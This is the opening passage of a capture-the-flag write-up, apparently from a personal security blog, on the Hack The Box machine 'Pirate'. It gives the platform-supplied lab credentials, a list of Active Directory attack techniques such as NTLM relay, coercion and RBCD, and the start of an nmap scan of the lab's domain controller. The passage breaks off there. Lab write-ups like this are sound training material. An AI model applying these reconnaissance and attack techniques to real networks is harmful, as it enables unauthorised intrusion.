




<file: projects/writeups/hackthebox/season10/5_pirate.html>
<!DOCTYPE html>
<html lang="it">
<head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>HTB - Season10 - Writeups - Pirate</title>
   <link rel="stylesheet" href="/static/style.css">
   <link rel="shortcut icon" href="/static/images/favicon.png" type="image/x-icon">
</head>
<body>
   <canvas class="matrix-bg" id="matrix"></canvas>

   <header>
      <div class="header-content">
         <div class="terminal-prompt">k0d14k@kali:~#</div>
         <div class="img-text">
               <img src="/static/images/avatar.png" width="100rem">
               <div class="text">
                  <h1>Luca Puzzoni<span class="typing-cursor">_</span></h1>
                  <p class="subtitle">Softwate Security Consultant | Hacker | Full Stack Web Developer</p>
               </div>
         </div>
      </div>
   </header>

   <nav>
      <ul>
         <li><a href="/">Home</a></li>
         <li><a href="/#about">Whoami</a></li>
         <li><a href="/#skills">Skills</a></li>
         <li><a href="/#projects">Projects</a></li>
         <li><a href="/#contact">Contacts</a></li>
      </ul>
   </nav>

   <button id="backToTop">↑</button>

   <main style="text-align: justify;">     
      <img src="images/pirate.png" alt="500rem">   
      <h1>Pirate - HTB Season 10</h1>

      <p>
         <b>Categories</b>: #active-directory, #ReadGMSAPassword, #RBCD, #ntlmrelay, #coercion, #ldaps, #ForceChangePassword, #WriteSPN, #SPN-Jacking
      </p>

      <hr>

      <section id="index">
         <h2>ls -l index</h2>
         <div class="project">
               <!--USED BY THE LISTER-->
               <span id="time" hidden>26 May 05 13:10</span>
         </div>
      </section>      

      <section id="enumeration">
         <h2>cat enumeration</h2>
         <p>HackTheBox provides the following credentials for access:</p>
         <div class="code">pentest:p3nt3st2025!&</div>

         <h3>TCP Scan</h3>
         <div class="code">
            # Nmap 7.95 scan initiated Fri Apr 10 12:41:23 2026 as: nmap -sS -sC -sV -v -oN tcp-scan.txt 10.129.35.174 <br>
            Nmap scan report for 10.129.35.174 <br>
            Host is up (0.051s latency). <br>
            Not shown: 985 filtered tcp ports (no-response) <br>
            PORT     STATE SERVICE       VERSION <br>
            53/tcp   open  domain        Simple DNS Plus <br>
            80/tcp   open  http          Microsoft IIS httpd 10.0 <br>
            |_http-server-header: Microsoft-IIS/10.0 <br>
            | http-methods:  <br>
            |   Supported Methods: OPTIONS TRACE GET HEAD POST <br>
            |_  Potentially risky methods: TRACE <br>
            |_http-title: IIS Windows Server <br>
            88/tcp   open  kerberos-sec  Microsoft Windows Kerberos (server time: 2026-04-10 17:41:35Z) <br>
            135/tcp  open  msrpc         Microsoft Windows RPC <br>
            139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn <br>
            389/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: pirate.htb0., Site: Default-First-Site-Name) <br>
            | ssl-cert: Subject: commonName=DC01.pirate.htb <br>
            | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.pirate.htb <br>
            | Issuer: commonName=pirate-DC01-CA <br>
            | Public Key type: rsa <br>
            | Public Key bits: 2048 <br>
            | Signature Algorithm: sha256WithRSAEncryption <br>
            | Not valid before: 2025-06-09T14:05:15 <br>
            | Not valid after:  2026-06-09T14:05:15 <br>
